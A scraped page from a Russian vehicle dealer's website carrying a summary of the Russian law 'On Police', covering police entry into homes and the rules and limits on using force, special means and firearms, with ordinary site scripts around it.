            <h5>Page 3</h5>
            <p>(статья 15)</p>
            <p>на неприкосновенность жилища</p>
            <p>Сотрудники полиции не ВПРАВЕ входить в жилые помещения помимо воли проживающих в них граждан, КРОМЕ СЛЕДУЮЩИХ СЛУЧАЕВ:</p>
            <p>- для спасения жизни граждани (или) их имущества, обеспечения безопасности гражданили общественной безопасности при массовых беспорядках и чрезвычайных ситуациях;</p>
            <p>- для задержания лиц, подозреваемых в совершении преступления;</p>
            <p>- для пресечения преступления; для установления обстоятельств несчастного случая.</p>
            <p>При проникновении в жилище сотрудник полиции ИМЕЕТ ПРАВО:</p>
            <p>- произвести взлом (разрушение) запирающих устройств и конструкций, препятствующих проникновению в указанные помещения / земельные участки и территории;</p>
            <p>- произвести осмотр находящихся там объектов и транспортных средств.</p>
            <p>О каждом случае вхождения сотрудника полиции в жилое помещение помимо воли находящихся там гражданписьменно уведомляется прокурор в течение 24 часов;</p>
            <p>Если в момент проникновения сотрудника полиции в жилое помещение собственник и (или) проживающие там граждане отсутствовали, они должны быть проинформированыо случившемся в возможно короткий срок, но не позднее 24 часов с момента проникновения.</p>
            <p></p>
            <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
            <h5>Page 4</h5>
            <p>Сотрудник полиции имеет право на применение физической силы, специальных средств и огнестрельного оружия.</p>
            <p>В состоянии необходимой обороны, в случае крайней необходимости или при задержании лица, совершившего преступление, сотрудник полиции при отсутствии у него спецсредств или огнестрельного оружия вправе использовать любые подручные средства, а также применять не состоящее на вооружении полиции оружие.</p>
            <p>Превышение сотрудником полиции полномочийпри применении физической силы, специальных средств или огнестрельного оружия влечет ответственность, установленную законодательством Российской Федерации.</p>
            <p>ПОРЯДОК ПРИМЕНЕНИЯ (статья 19)</p>
            <p>1. Сотрудник полиции перед применением физической силы, специальных средств иогнестрельногооружия (далее – силы) обязан сообщить о том, что он является сотрудником полиции, предупредитьо своем намерении и предоставитьлицам, в отношении которых предполагается применение силы, возможностьи времядля выполнения законных требований.</p>
            <p>Если промедление применения силы создает непосредственную угрозу жизни и здоровью гражданинаили сотрудника полиции либо может повлечь иные тяжкие последствия, сотрудник полиции имеет право не предупреждать о своем намерении.</p>
            <p>2. При применении силы сотрудник полиции действует с учетом создавшейся обстановки и при этом обязан стремиться к минимизации любого ущерба.</p>
            <p>3. Сотрудник полиции обязан оказать гражданину, получившему телесные повреждения в результате применения силы, первую помощьи принять меры по предоставлению ему медицинской помощи в возможно короткий срок.</p>
            <p>4. О причинении гражданину телесных повреждений в результате применения сотрудником полиции физической силы, специальных средств или огнестрельного оружия полиция в возможно короткий срок, но не более 24 часов, уведомляет близких родственников или близких лиц гражданина.</p>
            <p>5. О каждом случае причинения гражданину ранения либо наступления его смерти в результате применения сотрудником полиции физической силы, специальных средств или огнестрельного оружия уведомляется прокурорв течение 24 часов.</p>
            <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
            <h5>Page 5</h5>
            <p>(статья 20)</p>
            <p>Применять физическую силу, если несиловые способы не обеспечивают выполнения возложенных на полицию обязанностей, сотрудник полиции имеет право в следующих случаях:</p>
            <p>- для пресечения преступлений и административных правонарушений;</p>
            <p>- для доставления в служебное помещение территориального органа или подразделения полиции лиц, совершивших преступления и административные правонарушения, и задержания этих лиц;</p>
            <p>- для преодоления противодействия законным требованиям сотрудника полиции, а также во всех других случаях, когда Федеральным законом от 7 февраля 2011 года №3-ФЗ «О полиции» разрешено применение специальных средств или огнестрельного оружия.</p>
            <p>ПРИМЕНЕНИЕ СПЕЦИАЛЬНЫХ СРЕДСТВ (статья 21)</p>
            <p>Сотрудник полиции имеет право применять специальные средства в следующих случаях(статья 21, часть 1):</p>
            <p>- для отражения нападенияна гражданина или сотрудника полиции;</p>
            <p>- для пресечения преступленияили административного правонарушения, для задержания лица, застигнутого при совершении преступления и пытающегося скрыться;</p>
            <p>- для пресечения сопротивления, оказываемого сотруднику полиции;</p>
            <p>- для задержания лица, если оно может оказать вооруженное сопротивление;</p>
            <p>- для доставления в полицию, конвоирования и охранызадержанных лиц, для пресечения попытки побега, в случае оказания лицом сопротивления сотруднику полиции, причинения вреда окружающим или себе;</p>
            <p>- для освобождения насильственно удерживаемых лиц, захваченных зданий, помещений, сооружений, транспортных средств и земельных участков;</p>
            <p>- для пресечения массовых беспорядкови иных противоправных действий, нарушающих движение транспорта, работу средств связи и организаций;</p>
            <p>- для остановки транспортного средства,водитель которого не выполнил требование сотрудника полиции об остановке;</p>
            <p>- для выявления лиц, совершающих или совершивших преступления или административные правонарушения;</p>
            <p>- для защиты охраняемых объектов, блокирования движения групп граждан, совершающих противоправные действия.</p>
            <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
            <h5>Page 6</h5>
            <p>- палки специальные;</p>
            <p>- специальные газовые средства;</p>
            <p>- средства ограничения подвижности и средства сковывания движения;</p>
            <p>- специальные окрашивающие и маркирующие средства;</p>
            <p>- электрошоковые устройства;</p>
            <p>- светошоковые устройства, световые и акустические специальные средства;</p>
            <p>- служебные животные;</p>
            <p>- средства принудительной остановки транспорта;</p>
            <p>- водометы;</p>
            <p>- бронемашины;</p>
            <p>- средства разрушения преград;</p>
            <p>- средства защиты охраняемых объектов (территорий), блокирования движения групп граждан.</p>
            <p>ОГРАНИЧЕНИЯ НА ПРИМЕНЕНИЕ СПЕЦИАЛЬНЫХ СРЕДСТВ (статья 22)</p>
            <p>Сотруднику полиции ЗАПРЕЩАЕТСЯ применять специальные средства(статья 22, часть 1):</p>
            <p>-в отношении женщин с видимыми признаками беременности,лиц с явными признаками инвалидности и малолетних лиц, за исключением случаев оказания ими вооруженного сопротивления, совершения нападения, угрожающего жизни и здоровью граждан или сотрудника полиции;</p>
            <p>- при пресечении незаконных собраний, митингов, демонстраций, шествийи пикетирований ненасильственного характера, которые не нарушают общественный порядок,работу транспорта, средств связи и организаций.</p>
            <p>Специальные средства применяются с учетом следующих ОГРАНИЧЕНИЙ(статья 22, часть 2):</p>
            <p>-не допускается нанесение человеку ударов специальной палкой по голове, шее, ключичной области, животу, половым органам, в область проекции сердца;</p>
            <p>- не допускается применение водометов при температуре воздуха НИЖЕ НУЛЯ ГРАДУСОВ ЦЕЛЬСИЯ. Применение водометов и бронемашин осуществляется по решению руководителя территориального органа с последующим уведомлением прокурора в течение 24 часов;</p>
            <p>- не допускается применение средств принудительной остановки транспорта в отношении транспортных средств для ПЕРЕВОЗКИ ПАССАЖИРОВ (при наличии пассажиров), транспортных средств, принадлежащих ДИПЛОМАТИЧЕСКИМ и консульским учреждениям иностранных государств, а также в отношении МОТОЦИКЛОВ, МОТОКОЛЯСОК, МОТОРОЛЛЕРОВ и МОПЕДОВ, на горных дорогах или участках дорог с ограниченной видимостью; на железнодорожных переездах, мостах, путепроводах, эстакадах, в туннелях;</p>
            <p>- установка специальных окрашивающих средств на объекте осуществляется с согласия собственника объекта или уполномоченного им лица, при этом сотрудником полиции принимаются меры, исключающие применение указанных средств против случайных лиц.</p>
            <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
            <h5>Page 7</h5>
            <p>Сотрудник полиции имеет право применять огнестрельное оружие в следующих случаях(статья 23, часть 1):</p>
            <p>-для защитыдругого лица либо себя от посягательств, сопряженных с насилием, опасным для жизни или здоровья;</p>
            <p>- для пресечения попытки завладения огнестрельным оружием, транспортным средством, специальной и боевой техникой полиции;</p>
            <p>- для освобождения заложников;</p>
            <p>- для задержания лица, застигнутого при совершении тяжкого или особо тяжкого преступленияпротив жизни, здоровья или собственности и пытающегося скрыться, если иными средствами задержать это лицо не представляется возможным;</p>
            <p>- для задержания лица, оказывающего вооруженное сопротивлениеили отказывающегося выполнить законное требование о сдаче оружия, боеприпасов, взрывчатых веществ, взрывных устройств, ядовитых или радиоактивных веществ;</p>
            <p>- для отражения группового или вооруженного нападенияна здания и сооружения государственных и муниципальных органов, общественных объединений, организаций и граждан;</p>
            <p>- для пресечения побегаиз мест содержания под стражей подозреваемых и обвиняемых в совершении преступлений или побега из-под конвоя лиц, задержанных по подозрению в совершении преступления, лиц, осужденных к лишению свободы.</p>
            <p>РАЗРЕШЕНИЕ ПРИМЕНЕНИЯ ОРУЖИЯ ДЛЯ ДРУГИХ ЦЕЛЕЙ (статья 23, часть 3):</p>
            <p>- для остановки транспортного средствапутем его повреждения, если управляющее им лицо отказывается выполнить неоднократные требования сотрудника полиции об остановке и пытается скрыться, создавая угрозу жизни и здоровью граждан;</p>
            <p>- для обезвреживания животного, угрожающего жизни и здоровью граждан и (или) сотрудника полиции;</p>
            <p>- для разрушения запирающих устройств, элементов и конструкций, препятствующих проникновению в жилыеи иные помещения по определенным в законе основаниям;</p>
            <p>- для производства предупредительного выстрела, подачи сигнала тревоги или вызова помощи путем производства выстрела вверх или в ином безопасном направлении.</p>
            <p>ПРИМЕНЕНИЕ ОГНЕСТРЕЛЬНОГО ОРУЖИЯ НА ПОРАЖЕНИЕ ЗАПРЕЩЕНО</p>
            <p>(статья 23, части 5–6):</p>
            <p>- в отношении женщин, лиц с явными признаками инвалидности, несовершеннолетних (за исключением случаев оказания этими лицами вооруженного сопротивления, совершения вооруженного или группового нападения, угрожающего жизни и здоровью граждан или сотрудника полиции);</p>
            <p>- при значительном скоплении граждан, если в результате его применения могут пострадать случайные лица.</p>
            <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/priora-zamok-zazhiganiya-remont.html" title="Приора замок зажигания ремонт"></a>
                <div class="relimg"><img src="/wp-content/uploads/priora-zamok-zazhiganiya-remont_0.jpg"></div>Приора замок зажигания ремонт
              </li>
              <li>
                <a href="/blog/steklo-lobovoe-vaz-2109.html" title="Стекло лобовое ваз 2109"></a>
                <div class="relimg"><img src="/wp-content/uploads/steklo-lobovoe-vaz-2109_0.jpg"></div>Стекло лобовое ваз 2109
              </li>
              <li>
                <a href="/blog/v-techenie-kakogo-vremeni-nuzhno-oplatit-shtraf.html" title="В течение какого времени нужно оплатить штраф"></a>
                <div class="relimg"><img src="/wp-content/uploads/v-techenie-kakogo-vremeni-nuzhno-oplatit-shtraf_0.jpg"></div>В течение какого времени нужно оплатить штраф
              </li>
              <li>
                <a href="/blog/ustrojstvo-gazovogo-ballona.html" title="Устройство газового баллона"></a>
                <div class="relimg"><img src="/wp-content/uploads/ustrojstvo-gazovogo-ballona_0.jpg"></div>Устройство газового баллона
              </li>
              <li>
                <a href="/blog/upravlenie-ts-lishennym-voditelskogo-udostovereniya.html" title="Управление тс лишенным водительского удостоверения"></a>
                <div class="relimg"><img src="/wp-content/uploads/upravlenie-ts-lishennym-voditelskogo-udostovereniya_0.jpg"></div>Управление тс лишенным водительского удостоверения
              </li>
              <li>
                <a href="/blog/uchenye-i-ih-izobreteniya.html" title="Ученые и их изобретения"></a>
                <div class="relimg"><img src="/wp-content/uploads/uchenye-i-ih-izobreteniya_0.jpg"></div>Ученые и их изобретения
              </li>
              <li>
                <a href="/blog/toretto-iz-forsazha.html" title="Торетто из форсажа"></a>
                <div class="relimg"><img src="/wp-content/uploads/toretto-iz-forsazha_0.jpg"></div>Торетто из форсажа
              </li>
              <li>
                <a href="/blog/variator-mitsubisi-autlender.html" title="Вариатор митсубиси аутлендер"></a>
                <div class="relimg"><img src="/wp-content/uploads/variator-mitsubisi-autlender_0.jpg"></div>Вариатор митсубиси аутлендер
              </li>
              <li>
                <a href="/blog/drosselnaya-zaslonka-vaz-2110-inzhektor-16-klapanov.html" title="Дроссельная заслонка ваз 2110 инжектор 16 клапанов"></a>
                <div class="relimg"><img src="/wp-content/uploads/drosselnaya-zaslonka-vaz-2110-inzhektor-16-klapanov_0.jpg"></div>Дроссельная заслонка ваз 2110 инжектор 16 клапанов
              </li>
              <li>
                <a href="/blog/tormoznaya-sistema-ural-4320-neispravnosti.html" title="Тормозная система урал 4320 неисправности"></a>
                <div class="relimg"><img src="/wp-content/uploads/tormoznaya-sistema-ural-4320-neispravnosti_0.jpg"></div>Тормозная система урал 4320 неисправности
              </li>
              <li>
                <a href="/blog/tojota-hajlender-ramnyj-ili-net.html" title="Тойота хайлендер рамный или нет"></a>
                <div class="relimg"><img src="/wp-content/uploads/tojota-hajlender-ramnyj-ili-net_0.jpg"></div>Тойота хайлендер рамный или нет
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a1a6bcadbae5a5a7bca7e6babd88a5a9a1a4e6babd">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NhqorhlBrVP2zYY1_ejx3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938205618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>